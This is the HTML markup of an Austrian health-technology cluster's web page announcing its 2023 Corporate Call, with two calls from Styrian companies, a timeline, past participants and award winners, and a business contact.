<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29436"><a href="https://www.humantechnology.at/foerderungen24/" class="elementor-item" tabindex="-1">FÖRDER-PROJEKTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29435"><a href="https://www.humantechnology.at/events" class="elementor-item" tabindex="-1">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29437"><a href="https://www.humantechnology.at/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</header>
				</header>
		
<div class="component-partner-modal" data-component="partner-modal">
    <div class="component-partner-modal-bg"></div>
    <div class="component-partner-modal-modal">
        <div class="component-partner-modal-modal-head">
            <h4 data-content="name"></h4>
            <div tabindex="0" class="component-partner-modal-modal-head-close">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                </svg>
            </div>
        </div>
        <div class="component-partner-modal-modal-content">
            <img data-source="imageUrl">
            <div class="component-partner-modal-modal-content-row">
                <p data-content="description"></p>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Adresse:</strong> <span data-content="address"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Land:</strong> <span data-content="country"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>E-Mail:</strong> <span data-content="mail"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Website:</strong> <span data-content="website"></span>
            </div>
        </div>
    </div>
</div>		<div data-elementor-type="single-page" data-elementor-id="2349" class="elementor elementor-2349 elementor-location-single post-4039 page type-page status-publish hentry" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5006c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5006c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bf72f4" data-id="8bf72f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc19b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2fc19b3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba53b86" data-id="ba53b86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b4fc31 elementor-widget elementor-widget-theme-post-content" data-id="5b4fc31" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-page" data-elementor-id="4039" class="elementor elementor-4039" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-76ae6793 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76ae6793" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3126abe2" data-id="3126abe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416ec5e4 elementor-widget elementor-widget-heading" data-id="416ec5e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CORPORATE CALL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-317f3afc elementor-widget elementor-widget-heading" data-id="317f3afc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">REGIONALE STÄRKE - INTERNATIONALE IDEEN</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-368d1c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="368d1c4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-267447b" data-id="267447b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab0f823 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab0f823" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-90fdfe2" data-id="90fdfe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c2d620 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3c2d620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">CORPORATE CALL</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61dab0e elementor-widget elementor-widget-text-editor" data-id="61dab0e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Der Corporate Call vernetzt führende Leitbetriebe der Region, die nach innovativen Lösungen suchen, mit innovativen Start-Ups aus ganz Europa. </h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ac63d38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ac63d38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47cc347f" data-id="47cc347f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ce45c7c elementor-widget elementor-widget-text-editor" data-id="2ce45c7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ziel ist es, steirische Unternehmen in ihrem nächsten Innovationsschritt mit den herausragendsten Lösungen zu unterstützen und damit die Innovationskraft der Region und der Leitbetriebe selbst, durch zukunftsweisende Partnerschaften und Kooperationen zu stärken.</p><p>Mit dem Corporate Call konnten bereits in den Vorjahren erfolgreiche Kooperationen initiiert werden. Namhafte Cluster-Unternehmen, wie z.B. <a href="https://www.humantechnology.at/partner/ams-osram-ag/" target="_blank" rel="noopener">ams AG</a>, <a href="https://www.humantechnology.at/partner/energie-steiermark-ag/" target="_blank" rel="noopener">Energie Steiermark</a>, <a href="https://www.humantechnology.at/partner/sanlas-holding-gmbh/" target="_blank" rel="noopener">SANLAS Holding</a>, <a href="https://www.humantechnology.at/partner/merkur-versicherung-ag/" target="_blank" rel="noopener">Merkur Versicherung</a>, <a href="https://www.humantechnology.at/partner/lebenshilfen-soziale-dienste-gmbh/" target="_blank" rel="noopener">Lebenshilfen Soziale Dienste</a>, <a href="https://www.humantechnology.at/partner/k-businesscom-ag/" target="_blank" rel="noopener">K-Businesscom</a>,  konnten mit innovativen PartnerInnen aus ganz Europa zusammen gebracht werden.</p><p>Der Corporate Call und der HTH bereiten aber auch den Boden für die Ansiedelung von innovativen Life Science Unternehmen in der Region auf. So war der HTH 2020 zum Beispiel die erste Anlaufstelle eines jungen slowenisch-italienischen MedTech Start-Ups, das als steirische Ausgründung mittlerweile erfolgreich im <a href="https://www.humantechnology.at/partner/science-park-graz-gmbh/" target="_blank" rel="noopener">Science Park</a> Graz inkubiert wurde.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8db1c0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8db1c0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfefad6" data-id="cfefad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a96d93d elementor-widget elementor-widget-text-editor" data-id="a96d93d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Calls 2023</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8a9b0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8a9b0f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303ce" data-id="b4303ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-272c16f elementor-widget elementor-widget-image" data-id="272c16f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="534" src="https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-1024x683.jpeg" class="attachment-large size-large wp-image-15600" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-1024x683.jpeg 1024w, https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-300x200.jpeg 300w, https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-768x512.jpeg 768w, https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-1536x1024.jpeg 1536w, https://www.humantechnology.at/wp-content/uploads/2023/01/AdobeStock_498482407-2048x1365.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3193bf4 elementor-widget elementor-widget-text-editor" data-id="3193bf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>&#8222;Wir suchen eine Innovation,<br />die Gesundheits-Daten über Insassen eines Fahrzeugs erfasst, auswertet und/oder kommuniziert. &#8222;</h3><p>Anton Fuchs<br />Virtual Vehicle</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8711852 elementor-align-center elementor-widget elementor-widget-button" data-id="8711852" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://humantechnology.at/virtual-vehicle/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-angle-double-right"></i>			</span>
									<span class="elementor-button-text">Mehr über den VIRTUAL VEHICLE CALL erfahren!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38d42b1" data-id="38d42b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c75eda elementor-widget elementor-widget-image" data-id="6c75eda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="542" src="https://www.humantechnology.at/wp-content/uploads/2023/01/smart-ageing-titelbild-Kopie2.jpg" class="attachment-large size-large wp-image-15693" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2023/01/smart-ageing-titelbild-Kopie2.jpg 907w, https://www.humantechnology.at/wp-content/uploads/2023/01/smart-ageing-titelbild-Kopie2-300x203.jpg 300w, https://www.humantechnology.at/wp-content/uploads/2023/01/smart-ageing-titelbild-Kopie2-768x520.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c512bb2 elementor-widget elementor-widget-text-editor" data-id="c512bb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>&#8222;Wir suchen<br />die innovativste AAL-Lösung Europas im Bereich <br />Active &amp; Assisted Living.&#8220;</h3><p>Wolfgang Kratky<br />SMART AGEING &#8211; AAL Zentrum Esther</p>								</div>
				</div>
				<div class="elementor-element elementor-element-13d99f7 elementor-align-center elementor-widget elementor-widget-button" data-id="13d99f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://humantechnology.at/corporate-call-2-aal/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-angle-double-right"></i>			</span>
									<span class="elementor-button-text">Mehr über den SMART AGEING CALL erfahren!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e17b084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e17b084" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9468a5" data-id="c9468a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8441dd5 elementor-widget elementor-widget-text-editor" data-id="8441dd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Timeline</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b011cb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b011cb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f97b97a" data-id="f97b97a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d70b393 ha-has-bg-overlay elementor-widget elementor-widget-ha-horizontal-timeline happy-addon ha-horizontal-timeline" data-id="d70b393" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;animation_speed&quot;:800,&quot;loop&quot;:&quot;yes&quot;,&quot;slides_to_show_tablet&quot;:3,&quot;slides_to_show_mobile&quot;:2}" data-widget_type="ha-horizontal-timeline.default">
				<div class="elementor-widget-container">
							<div class="ha-horizontal-timeline-wrapper ha-carousel">

							<div class="ha-horizontal-timeline-block elementor-repeater-item-fbb1e5a">
					<div class="ha-horizontal-timeline-icon-box">

						<span class="ha-horizontal-timeline-date">20. Januar 2023</span>

						<div class="ha-horizontal-timeline-top-inner">
															<div class="ha-horizontal-timeline-icon">
									<i aria-hidden="true" class="fal fa-play-circle"></i>								</div>
														<div class="ha-horizontal-timeline-tree"></div>
						</div>
					</div>

					<div class="ha-horizontal-timeline-content">

													<div class="ha-horizontal-timeline-arrow"></div>
						
						<div class="ha-horizontal-timeline-inner">
							
							<h2 class="ha-horizontal-timeline-title">Start des Corporate Calls</h2>
															<span class="ha-horizontal-timeline-subtitle">Veröffentlichung der Corporates und ihrer Fragestellungen</span>
							
							<div class="ha-horizontal-timeline-description"><p>Zwei Corporates aus der Steiermark formulieren jeweils eine Aufgabenstellung. Sie suchen nach innovativen Lösungen für einen bestimmten Geschäftszweig, einen dringenden Need oder für ein zukünftiges Projekt. Diese werden europaweit ausgeschrieben.</p><p>Start-Ups reichen ihre Lösungsvorschläge ein.</p></div>						</div>
					</div>
				</div>

							<div class="ha-horizontal-timeline-block elementor-repeater-item-3bbbd62">
					<div class="ha-horizontal-timeline-icon-box">

						<span class="ha-horizontal-timeline-date">26. Januar 2023</span>

						<div class="ha-horizontal-timeline-top-inner">
															<div class="ha-horizontal-timeline-icon">
									<i aria-hidden="true" class="fal fa-bullhorn"></i>								</div>
														<div class="ha-horizontal-timeline-tree"></div>
						</div>
					</div>

					<div class="ha-horizontal-timeline-content">

													<div class="ha-horizontal-timeline-arrow"></div>
						
						<div class="ha-horizontal-timeline-inner">
							
							<h2 class="ha-horizontal-timeline-title">Kurz-Präsentation der Calls durch die Corporates</h2>
															<span class="ha-horizontal-timeline-subtitle">beim &quot;Virtuellen HTH - Climate and Health&quot;</span>
							
							<div class="ha-horizontal-timeline-description"><p>Der &#8222;Virtuelle HTH&#8220; ist eine Online-Pre-Session für das das große Präsenzevent &#8222;HTH Pitch &amp; Partner&#8220; Ende März.</p><p>Die Corporates präsentieren jeweils kurz ihre Aufgabenstellung.</p></div>						</div>
					</div>
				</div>

							<div class="ha-horizontal-timeline-block elementor-repeater-item-da9e8a3">
					<div class="ha-horizontal-timeline-icon-box">

						<span class="ha-horizontal-timeline-date">10. März 2023</span>

						<div class="ha-horizontal-timeline-top-inner">
															<div class="ha-horizontal-timeline-icon">
									<i aria-hidden="true" class="fal fa-arrow-alt-to-right"></i>								</div>
														<div class="ha-horizontal-timeline-tree"></div>
						</div>
					</div>

					<div class="ha-horizontal-timeline-content">

													<div class="ha-horizontal-timeline-arrow"></div>
						
						<div class="ha-horizontal-timeline-inner">
							
							<h2 class="ha-horizontal-timeline-title">Deadline für die Einreichungen durch die Start-Ups</h2>
															<span class="ha-horizontal-timeline-subtitle">Die Einreichphase endet, die Auswahlphase beginnt!</span>
							
							<div class="ha-horizontal-timeline-description"><p>Nun beginnt die Qual der Wahl: Nach einem formalen Check durch den HTS werden die Einreichungen den Corporates übermittelt. Sie entscheiden sich jeweils für drei Endrunden-Teilnehmende.</p></div>						</div>
					</div>
				</div>

							<div class="ha-horizontal-timeline-block elementor-repeater-item-e6d8a73">
					<div class="ha-horizontal-timeline-icon-box">

						<span class="ha-horizontal-timeline-date">bis 24. März 2023</span>

						<div class="ha-horizontal-timeline-top-inner">
															<div class="ha-horizontal-timeline-icon">
									<i aria-hidden="true" class="fal fa-balance-scale-left"></i>								</div>
														<div class="ha-horizontal-timeline-tree"></div>
						</div>
					</div>

					<div class="ha-horizontal-timeline-content">

													<div class="ha-horizontal-timeline-arrow"></div>
						
						<div class="ha-horizontal-timeline-inner">
							
							<h2 class="ha-horizontal-timeline-title">Online-Pitches und Entscheidung für die jeweils 3 Finalisten</h2>
															<span class="ha-horizontal-timeline-subtitle">Die jeweils besten drei kommen ins Finale</span>
							
							<div class="ha-horizontal-timeline-description"><p>Aus allen seinen Einreichungen entscheidet sich der Corporate für drei Finalisten.</p></div>						</div>
					</div>
				</div>

							<div class="ha-horizontal-timeline-block elementor-repeater-item-11f9161">
					<div class="ha-horizontal-timeline-icon-box">

						<span class="ha-horizontal-timeline-date">30. März 2023</span>

						<div class="ha-horizontal-timeline-top-inner">
															<div class="ha-horizontal-timeline-icon">
									<i aria-hidden="true" class="fal fa-trophy"></i>								</div>
														<div class="ha-horizontal-timeline-tree"></div>
						</div>
					</div>

					<div class="ha-horizontal-timeline-content">

													<div class="ha-horizontal-timeline-arrow"></div>
						
						<div class="ha-horizontal-timeline-inner">
							
							<h2 class="ha-horizontal-timeline-title">Finale Live-Pitches beim HTH Styria &quot;Pitch &amp; Partner&quot;</h2>
															<span class="ha-horizontal-timeline-subtitle">Live Pitches der Finalisten vor Ort in Graz</span>
							
							<div class="ha-horizontal-timeline-description"><p>Finale! Die Finalisten pitchen live in Graz vor den Corporates und dem Publikum des HTH. Die Winner-Teams werden gleich im Anschluss verkündet!</p></div>						</div>
					</div>
				</div>

			
		</div>

					<button type="button" class="slick-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i></button>
		
					<button type="button" class="slick-next"><i aria-hidden="true" class="fas fa-chevron-right"></i></button>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe551ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe551ce" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-907a193" data-id="907a193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f78d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f78d00" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2dec5ba" data-id="2dec5ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97325cb elementor-widget elementor-widget-text-editor" data-id="97325cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Corporates 2022 I 2021 I 2020</strong></p><ul><li><a href="https://humantechnology.at/partner/k-businesscom-ag/" target="_blank" rel="noopener">K-BusinessCom</a> (2022)</li><li><a href="https://humantechnology.at/partner/lebenshilfen-soziale-dienste-gmbh/" target="_blank" rel="noopener">Lebenshilfe Soziale Dienste</a> (2022)</li><li><a href="https://next-incubator.com/" target="_blank" rel="noopener">Next Incubator</a> (2022)</li><li><a href="https://humantechnology.at/partner/merkur-innovation-lab-gmbh/" target="_blank" rel="noopener">Merkur Versicherungen</a> (2022)</li><li><a href="https://gl-pharma.com/" target="_blank" rel="noopener">G.L. Pharma </a>(2021)</li><li><a href="https://humantechnology.at/partner/stoelzle-oberglas-gmbh/">Stoelzle Glass Group</a> (2021)</li><li><a href="https://humantechnology.at/partner/elisabethinen-graz-gmbh/" target="_blank" rel="noopener">Elisabethinen Hospital</a> (2021)</li><li><a href="https://humantechnology.at/partner/albert-schweitzer-institut-fuer-geriatrie-und-gerontologie/">Geriatric Health Centres of the City of Graz</a> (2021 I 2020)</li><li><a href="https://humantechnology.at/partner/albert-schweitzer-institut-fuer-geriatrie-und-gerontologie/">Albert Schweitzer Institute for Geriatrics and Gerontology</a> (2021 I 2020)</li><li><a href="https://www.nowa.at/" target="_blank" rel="noopener">NOWA</a> (2021)</li><li><a href="https://humantechnology.at/partner/ams-osram-ag/">ams AG</a> (2020)</li><li><a href="https://humantechnology.at/partner/sanlas-holding-gmbh/">SANLAS Holding</a> (2020)</li><li><a href="https://humantechnology.at/partner/energie-steiermark-ag/" target="_blank" rel="noopener">Energie Steiermark</a> (2020)</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b77317e" data-id="b77317e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66507d4 elementor-widget elementor-widget-text-editor" data-id="66507d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Award Winners 2021 I 2020</strong></p><ul><li><a href="https://www.artinessreality.com/" target="_blank" rel="noopener">ARTINESS</a> (2022)</li><li><a href="https://www.myoncare.com/de/" target="_blank" rel="noopener">ONCARE</a> (2022)</li><li><a href="https://www.know-center.at/" target="_blank" rel="noopener">KNOW-CENTER</a> (2022)</li><li><a href="https://www.antless.studio/" target="_blank" rel="noopener">ANTLESS</a> (2022)</li><li><a href="https://www.opus-novo.com/?v=fa868488740a" target="_blank" rel="noopener">OPUS NOVO</a> (2022)</li><li>GARNET &#8211; Austria (2021)</li><li>Allm EMEA &#8211; Germany (2021)</li><li>DARWIN Biomedical &#8211; Spain (2021)</li><li>RetroBrain R&amp;D &#8211; Germany (2021)</li><li>cogvis &#8211; Austria (2020)</li><li>HexagonFab &#8211; Switzerland &amp; U.K. (2020)</li><li>carecenter &#8211; Austria (2020)</li><li>Neohelden &#8211; Germany (2020)</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0787b5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0787b5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed97f21" data-id="ed97f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc12ca6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc12ca6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b094dd0" data-id="b094dd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e77fe elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="98e77fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ANSPRECHPARTNER</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0aa03fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0aa03fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8664d1" data-id="c8664d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4cf144 elementor-widget elementor-widget-image" data-id="e4cf144" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="https://www.humantechnology.at/wp-content/uploads/2022/07/Lorenz-Neuhaeuser-1-e1658754568233-300x300.jpg" class="attachment-medium size-medium wp-image-2403" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/07/Lorenz-Neuhaeuser-1-e1658754568233-300x300.jpg 300w, https://www.humantechnology.at/wp-content/uploads/2022/07/Lorenz-Neuhaeuser-1-e1658754568233-150x150.jpg 150w, https://www.humantechnology.at/wp-content/uploads/2022/07/Lorenz-Neuhaeuser-1-e1658754568233-768x768.jpg 768w, https://www.humantechnology.at/wp-content/uploads/2022/07/Lorenz-Neuhaeuser-1-e1658754568233.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bda1ca" data-id="7bda1ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02434d3 elementor-widget elementor-widget-text-editor" data-id="02434d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="name"><div class="name"><strong>Dr. Lorenz Neuhäuser-Happe</strong></div><div class="function">Business Development: MedTech</div><div> </div><div class="phone"><i class="fa-light fa-phone"></i> <a href="tel:+4331658701614">+43 316 58 70 16 14</a></div><div class="mobile"><i class="fa-light fa-mobile-notch"></i> <a href="tel:+4369918899706">+43 699 188 99 706</a></div><div> </div><div class="email"><i class="fa-light fa-envelope"></i> <a href="mailto:lorenz.neuhaeuser@human.technology.at">lorenz.neuhaeuser@human.technology.at</a></div><div class="linkedin"><i class="fa-brands fa-linkedin"></i> <a href="https://www.linkedin.com/in/lorenz-neuh%C3%A4user-happe-5586336b/" target="_blank" rel="noopener">LinkedIn</a></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="66" class="elementor elementor-66 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4eff5 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed4eff5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e4296d" data-id="2e4296d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d1e28 elementor-widget elementor-widget-text-editor" data-id="a8d1e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Funded by</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec77b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec77b06" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d34220" data-id="7d34220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6011827 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6011827" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
